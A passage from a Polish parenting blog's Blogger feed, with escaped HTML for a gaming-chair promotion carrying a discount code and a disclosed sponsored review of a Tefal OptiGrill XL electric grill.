data-original-width=\"721\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3BwuqdDq_bMHbijTQETP0NM28TelqNp4L_RSs1cAZqjBPyiCM2XwcNHRIGNQEWy5Qa70ITp1gbwTgBGqQAl3AKElGLY8wuq0VXjeVbmymO4PIkKDcVtalsE0duToV9zH8HhA8Fm5m8cN6nAImd4lChCzJqerb872ZtmvqdLcBJ-CDv9lIxikoouuwhmvo\/s16000\/IMG_20251123_115625.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijiALNkrSR2jrRuCB1qz-QIK2wZPwM-ySMb3F7D_18tQkici34zIZ-kwjc1hDg5sfKzhI1g_Upfuw8IDJIoujQTRRAP7GTNFy4a1GMQZNONx84Ts5YVVgL4otYPRlFhtc6lLFVPCSO4eF0aF_ssnM6foGE572Bj1EjAXhujQFWjaVAuyYMTEgF7qgG75dj\/s1280\/IMG_20251123_131445.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Fotel gamingowy Diablo X-ray\" border=\"0\" data-original-height=\"1280\" data-original-width=\"721\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijiALNkrSR2jrRuCB1qz-QIK2wZPwM-ySMb3F7D_18tQkici34zIZ-kwjc1hDg5sfKzhI1g_Upfuw8IDJIoujQTRRAP7GTNFy4a1GMQZNONx84Ts5YVVgL4otYPRlFhtc6lLFVPCSO4eF0aF_ssnM6foGE572Bj1EjAXhujQFWjaVAuyYMTEgF7qgG75dj\/s16000\/IMG_20251123_131445.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003C\/div\u003E\u003Cblockquote\u003E\u003Cdiv style=\"text-align: center;\"\u003EJako, że święta za pasem, to mam dla moich obserwatorów wspaniałą wiadomość. Już dziś aż do 19.12.2025 możecie zakupić fotele Diablo z rabatem.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003ENa stronie można upolować przedmioty z moim kodem rabatowym\u003Cb\u003E \u003Ca href=\"https:\/\/tiny.pl\/1zbgk-bp\" target=\"_blank\"\u003EXMAS10\u003C\/a\u003E\u003C\/b\u003E upoważniającym do zniżki o \u003Cb\u003E10%\u003C\/b\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003ENie czekajcie.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EŚwięta spełniają marzenia — Wasze zaczynają się tutaj.\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EZobacz, jak sprawuje się fotel Diablo X_Ray 2.0 w użyciu :-)\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\u003Cblockquote class=\"instagram-media\" data-instgrm-permalink=\"https:\/\/www.instagram.com\/reel\/DR3tdLaDHzc\/?utm_source=ig_embed\u0026amp;utm_campaign=loading\" data-instgrm-version=\"14\" style=\"background: rgb(255, 255, 255); border-radius: 3px; border: 0px; box-shadow: rgba(0, 0, 0, 0.5) 0px 0px 1px 0px, rgba(0, 0, 0, 0.15) 0px 1px 10px 0px; margin: 1px; max-width: 540px; min-width: 326px; padding: 0px; width: calc(100% - 2px);\"\u003E\u003Cdiv style=\"padding: 16px;\"\u003E \u003Ca href=\"https:\/\/www.instagram.com\/reel\/DR3tdLaDHzc\/?utm_source=ig_embed\u0026amp;utm_campaign=loading\" style=\"background: rgb(255, 255, 255); line-height: 0; padding: 0px; text-align: center; text-decoration: none; width: 100%;\" target=\"_blank\"\u003E \u003Cdiv style=\"align-items: center; display: flex; flex-direction: row;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"display: flex; flex-direction: column; flex-grow: 1; justify-content: center;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"padding: 19% 0px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"display: block; height: 50px; margin: 0px auto 12px; width: 50px;\"\u003E\u003Csvg height=\"50px\" version=\"1.1\" viewbox=\"0 0 60 60\" width=\"50px\" xmlns:xlink=\"https:\/\/www.w3.org\/1999\/xlink\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\"\u003E\u003Cg fill-rule=\"evenodd\" fill=\"none\" stroke-width=\"1\" stroke=\"none\"\u003E\u003Cg fill=\"#000000\" transform=\"translate(-511.000000, -20.000000)\"\u003E\u003Cg\u003E\u003Cpath d=\"M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631\"\u003E\u003C\/path\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/svg\u003E\u003C\/div\u003E\u003Cdiv style=\"padding-top: 8px;\"\u003E \u003Cdiv style=\"color: #3897f0; font-family: Arial, sans-serif; font-size: 14px; font-style: normal; font-weight: 550; line-height: 18px;\"\u003EWyświetl ten post na Instagramie\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"padding: 12.5% 0px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"align-items: center; display: flex; flex-direction: row; margin-bottom: 14px;\"\u003E\u003Cdiv\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; height: 12.5px; transform: translateX(0px) translateY(7px); width: 12.5px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; flex-grow: 0; height: 12.5px; margin-left: 2px; margin-right: 14px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; height: 12.5px; transform: translateX(9px) translateY(-18px); width: 12.5px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-left: 8px;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"border-bottom: 2px solid transparent; border-left: 6px solid rgb(244, 244, 244); border-top: 2px solid transparent; height: 0px; transform: translateX(16px) translateY(-4px) rotate(30deg); width: 0px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-left: auto;\"\u003E \u003Cdiv style=\"border-right: 8px solid transparent; border-top: 8px solid rgb(244, 244, 244); transform: translateY(16px); width: 0px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; flex-grow: 0; height: 12px; transform: translateY(-4px); width: 16px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"border-left: 8px solid transparent; border-top: 8px solid rgb(244, 244, 244); height: 0px; transform: translateY(-4px) translateX(8px); width: 0px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E \u003Cdiv style=\"display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/a\u003E\u003Cp style=\"color: #c9c8cd; font-family: Arial, sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0px; margin-top: 8px; overflow: hidden; padding: 8px 0px 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/reel\/DR3tdLaDHzc\/?utm_source=ig_embed\u0026amp;utm_campaign=loading\" style=\"color: #c9c8cd; font-family: Arial, sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none;\" target=\"_blank\"\u003EPost udostępniony przez Daria Jóźwicka (@zarazwracampl)\u003C\/a\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\n\u003Cscript async=\"\" src=\"\/\/www.instagram.com\/embed.js\"\u003E\u003C\/script\u003E\u003C\/center\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/5343100655451080628"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/5343100655451080628"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2025\/12\/dlaczego-warto-wybrac-fotel-gamingowy.html","title":"Dlaczego warto wybrać fotel gamingowy dla dziecka? Moje doświadczenia jako mamy dwójki dzieci"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1LV4xkteYLH_q-4AG40jPOypV6EDDbjS1PaSovibXGToqsDabd6-ElEJr4kD3fAn7jF3PcsHUJH_STy6bq8zEyWFSkWVzORXrBNetjx1vws27JEzABrMx28dup1SEDPFLbggemC2taouElqy2aaR7ItU2NFozEH7zvyE510UsKyz3iTrKdnZiQ5e2qaCt\/s72-c\/IMG_20251123_120741.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-3901062723156566329"},"published":{"$t":"2025-10-06T20:32:00.002+02:00"},"updated":{"$t":"2025-10-06T20:45:14.782+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sprzęty"}],"title":{"type":"text","$t":"Grill elektryczny Tefal OptiGrill XL GC784D- recenzja"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiI2MSC_U5glGp1F_8NL5_zPsr1ab3woSNrEnK7Oy9WKnxy7lUMflCjzMHRJOOBaShbvlz7Z4Rsmygsy5wpoOgLTc979YuMs7Zoi1VBOzyzqdVNyslx-g0rnPwSyUaflOogDoiNpHMYnnriP8tGGkKIPa9zXMImxvCdcWuj12QmKwFFPy_jcrVmf8eI7oAv\/s2240\/4.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Grill elektryczny Tefal OptiGrill XL GC784D\" border=\"0\" data-original-height=\"1260\" data-original-width=\"2240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiI2MSC_U5glGp1F_8NL5_zPsr1ab3woSNrEnK7Oy9WKnxy7lUMflCjzMHRJOOBaShbvlz7Z4Rsmygsy5wpoOgLTc979YuMs7Zoi1VBOzyzqdVNyslx-g0rnPwSyUaflOogDoiNpHMYnnriP8tGGkKIPa9zXMImxvCdcWuj12QmKwFFPy_jcrVmf8eI7oAv\/s16000\/4.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EProdukt został udostępniony do testowania przez Groupe SEB Polska sp. z o.o. w ramach promocji \"Testuj z TEFAL\"\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003EKuchnia zawsze była moim miejscem relaksu. To tutaj odpoczywam, tutaj rozmawiam z dziećmi, kiedy pomagają mi mieszać ciasto czy kroić warzywa i tutaj najczęściej spotykamy się całą rodziną. Gotowanie nie jest dla mnie przykrym obowiązkiem – to przyjemność i sposób na okazywanie miłości, a także moja praca, bo jak doskonale wiecie mam także swoją pracownię słodkości dzięki której mam przyjemność tworzyć pyszne i piękne desery na najważniejsze okazje w życiu moich klientów.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPrzywiązuję ogromną uwagę do tego, jakie sprzęty wybieram do swojej kuchni, aby były wytrzymałe i praktyczne, bo są testowane każdego dnia na najwyższych obrotach. Muszą przede wszystkim ułatwiać mi maksymalnie pracę, móc pracować wiele godzin i wspierać mnie podczas codziennych czynności. Nie inaczej jest tym razem. Od jakiegoś czas testuję \u003Cb\u003E\u003Ca href=\"https:\/\/www.tefal.pl\/p\/grill-elektryczny-tefal-optigrill-xl-gc784d\/7211005124\" target=\"_blank\"\u003ETefal OptiGrill XL GC784D\u003C\/a\u003E\u003C\/b\u003E z dodatkową płytą do gofrów i powiem od razu: to nie jest zwykły grill. To urządzenie, które naprawdę zmieniło sposób, w jaki gotuję.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETo już moje kolejne urządzenie od marki Tefal, które ułatwia mi codzienność, a jego prosta obsługa pozwala coraz częściej być użytkowane przez najmłodszych domowników.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqD4gwXT3-zKcHmDRYPR1Ddldj9YKbbUpfC_yTQV3Pgq8Jlw8iI8ipCqUhan2lcGHzT0X8ttYdpIQ8_euxQOpHu6Y7WQtAbr9YpqvNMV_q9ln0uBS0BY_DYq4a1TF_E-tSfHNjQCSKT6WjnsKy9lIshzmuOdBkjD66At1ATTVCu0ADqLLF4WRxZma4u-Mp\/s320-rw\/4.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"91\" data-original-width=\"320\" height=\"91\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqD4gwXT3-zKcHmDRYPR1Ddldj9YKbbUpfC_yTQV3Pgq8Jlw8iI8ipCqUhan2lcGHzT0X8ttYdpIQ8_euxQOpHu6Y7WQtAbr9YpqvNMV_q9ln0uBS0BY_DYq4a1TF_E-tSfHNjQCSKT6WjnsKy9lIshzmuOdBkjD66At1ATTVCu0ADqLLF4WRxZma4u-Mp\/s320-rw\/4.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003EPierwsze spotkanie z OptiGrillem XL\u003C\/h2\u003EKiedy wyjęłam go z pudełka, pomyślałam: „Oho, to kawał sprzętu!”. Szczerze mówiąc, nie spodziewałam się takiego dużego urządzenia. Tefal OptiGrill XL jest przede wszystkim solidny i elegancki. Widać, że wykonany został z wysokiej jakości materiałów. Stal nierdzewna w połączeniu z czarnymi elementami prezentuje się bardzo nowocześnie – pasuje do mojej czarnej kuchni i do drewnianego blatu, na którym zwykle go stawiam. Nie ukrywam – gabaryt jest większy niż w przypadku zwykłych, kompaktowych grillów, ale przy czteroosobowej rodzinie (a w większości przypadków z naszymi najbliższymi gośćmi- nawet \u003Cu\u003E13 osób\u003C\/u\u003E) to ogromny plus. Wersja XL to naprawdę przestrzeń, na której można działać. I to wszystko w tym samym czasie!\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtDbvuZYwa4rFKvUhXSDw2KWqHRDDElKmDdtyb9XK_PLMan3CikGIiY7VcIaRnbB-1oCps0eS3_NBHRGEsz_X43CasQR_CB11XbHvzsbm7JeqwqPVU-gaDID0okocKWOMAHu0DXauWLfeh0dMjJXkYv5y55B1h6PuXII0u32sxEtak_a4S2286r_kaC9z8\/s1280\/IMG_20250927_133747.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Grill elektryczny Tefal OptiGrill XL GC784D\" border=\"0\" data-original-height=\"724\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtDbvuZYwa4rFKvUhXSDw2KWqHRDDElKmDdtyb9XK_PLMan3CikGIiY7VcIaRnbB-1oCps0eS3_NBHRGEsz_X43CasQR_CB11XbHvzsbm7JeqwqPVU-gaDID0okocKWOMAHu0DXauWLfeh0dMjJXkYv5y55B1h6PuXII0u32sxEtak_a4S2286r_kaC9z8\/s16000\/IMG_20250927_133747.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003EDlaczego warto wybrać Tefal OptiGrill XL 4w1?\u003C\/h2\u003ENa rynku nie brakuje elektrycznych grilli, ale Tefal OptiGrill XL 4w1 wyróżnia się połączeniem inteligentnej technologii, wygody i wszechstronności. To urządzenie, które nie tylko ułatwia codzienne gotowanie, ale też inspiruje do eksperymentowania w kuchni.\u0026nbsp;Poznaj kilka powodów, dla których warto zainwestować w tego typu sprzęt!\u003Cbr \/\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003EPerfekcyjnie wypieczone potrawy bez konieczności pilnowania – czujniki automatycznie dostosowują czas i temperaturę, a wskaźnik wysmażenia podpowiada, kiedy danie jest gotowe.\u003C\/li\u003E\u003Cli\u003EUniwersalne zastosowanie – 12 programów automatycznych i 4 tryby pracy (grill, grill rozkładany, piekarnik i opcja pełnych posiłków) pozwalają przygotować niemal wszystko – od burgerów i ryb, po warzywa i zapiekanki, a nawet rozmrozić to, co zamrożone.\u003C\/li\u003E\u003Cli\u003EDuża powierzchnia XL – idealna na rodzinne obiady i spotkania ze znajomymi, bo pomieści 6–8 porcji jednocześnie.\u003C\/li\u003E\u003Cli\u003EŁatwość czyszczenia – zdejmowane płyty i taca ociekowa nadają się do zmywarki, co oszczędza czas i wysiłek.\u003C\/li\u003E\u003Cli\u003EZdrowsze gotowanie – nachylenie płyt pozwala na redukcję tłuszczu w potrawach nawet o 44%, gdyż tłuszcz spływa do tacek ociekowych.\u003C\/li\u003E\u003Cli\u003EDługowieczność i ekologia – sprzęt zaprojektowany z myślą o 15-letniej naprawialności to inwestycja na lata i ukłon w stronę środowiska.\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv\u003EDo tego dochodzą wymienne płyty: do grillowania, zapiekania oraz gofrów i to wszystko sprawia, że naprawdę trudno znaleźć konkurencję, która da tyle w jednym urządzeniu.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEmeoC5r1LhqeufECZujmQrYzjWdCdPzNrcriQbOVGAD3bXIKw9bQUwgelLbjbFe6WN_nv-OZ09coDtYfaVQZjhXqCPTmkzUi49lc3_SZBlIvuSlxDY51hiHy1IvBKw9nLh9aC5gHfvdXJODbhSA2YsYthry3GadFuYUp7ThSCafW9pZ2yNL_BmdWoZdoH\/s1280\/IMG_20250927_133759.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Grill elektryczny Tefal OptiGrill XL GC784D\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEmeoC5r1LhqeufECZujmQrYzjWdCdPzNrcriQbOVGAD3bXIKw9bQUwgelLbjbFe6WN_nv-OZ09coDtYfaVQZjhXqCPTmkzUi49lc3_SZBlIvuSlxDY51hiHy1IvBKw9nLh9aC5gHfvdXJODbhSA2YsYthry3GadFuYUp7ThSCafW9pZ2yNL_BmdWoZdoH\/s16000\/IMG_20250927_133759.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHnf_tQDoMhlbZJY-qUYGNcLfJUQzFZ5YSkV581tH0AewN7ED-qTQRLeqkRc5gSB0hRL18u8aiechpk6A6dWzOV3xNJVySyf69-A_wBoS7rjF-Fif0ZbQqSW21s0u03w3PBc-piNDvvOlALvdF5lNk8N0Ka4cRqqdz7DrNIhICM6phnxCfLoMSACif5_9J\/s1280\/IMG_20250927_133836.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Grill elektryczny Tefal OptiGrill XL GC784D\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHnf_tQDoMhlbZJY-qUYGNcLfJUQzFZ5YSkV581tH0AewN7ED-qTQRLeqkRc5gSB0hRL18u8aiechpk6A6dWzOV3xNJVySyf69-A_wBoS7rjF-Fif0ZbQqSW21s0u03w3PBc-piNDvvOlALvdF5lNk8N0Ka4cRqqdz7DrNIhICM6phnxCfLoMSACif5_9J\/s16000\/IMG_20250927_133836.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGQxAgJ9o2i6k4n9o6HHZjJ51NYyhCH__ZJW6MTdcNysn7o5xR85iKZXmA4-kc59WkKw0d0IdLcJHHyePmQ8eO1Yjq6zO6oQHsojjLsYAZlDvRk4PsYOI76ZDmjFiB-_1tQ1S48c90f7dZ76CJgCOt0MhXFO9M7-XKH_rEIa3vfjRJ_lYkmqrAjOq6K-vc\/s1280\/IMG_20250930_080423.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Grill elektryczny Tefal OptiGrill XL GC784D\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGQxAgJ9o2i6k4n9o6HHZjJ51NYyhCH__ZJW6MTdcNysn7o5xR85iKZXmA4-kc59WkKw0d0IdLcJHHyePmQ8eO1Yjq6zO6oQHsojjLsYAZlDvRk4PsYOI76ZDmjFiB-_1tQ1S48c90f7dZ76CJgCOt0MhXFO9M7-XKH_rEIa3vfjRJ_lYkmqrAjOq6K-vc\/s16000\/IMG_20250930_080423.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1280\/IMG_20250927_134153.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Grill elektryczny Tefal OptiGrill XL GC784D\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpcm8uTOkn6RamQTgWc0fwFLZ7oD6ndF87kKoZbmBS29D_VsF_TCXK4uYy3w0uhj59p_PVPxBv8WpE6_wmRfts4GTVvQlTGpAx58vmWsi2-PButceYSDWDuzQu4eYkfC7redKNs1Zeyvwi7gG4LJJmHLXDPL6tpTm_NBY45fsATTlMTZabEpKHrtCNz5eh\/s16000\/IMG_20250927_134516.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1280\/IMG_20250927_134153.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Grill elektryczny Tefal OptiGrill XL GC784D\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/IMG_20250927_134153.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhGvZscO9UXZqtRA9gViZETThDhAHvp_Ui7-mKAbqHy7RFDBTZhfp7wpyOjplWD6qOlSk-xw2jEcHo7LbFExvy2knfBU2GBYTgTLI0OXdf7Sp3xQZ4vZ8gipePzrl8TvAycXPIKyLzJRO-xUcGyIcgT-ry1y2tpFVQyYx1bdCERwBeaM_eSwft77CHc0K6\/s1280\/IMG_20250927_134840.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Grill elektryczny Tefal OptiGrill XL GC784D\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhGvZscO9UXZqtRA9gViZETThDhAHvp_Ui7-mKAbqHy7RFDBTZhfp7wpyOjplWD6qOlSk-xw2jEcHo7LbFExvy2knfBU2GBYTgTLI0OXdf7Sp3xQZ4vZ8gipePzrl8TvAycXPIKyLzJRO-xUcGyIcgT-ry1y2tpFVQyYx1bdCERwBeaM_eSwft77CHc0K6\/s16000\/IMG_20250927_134840.jpg\" 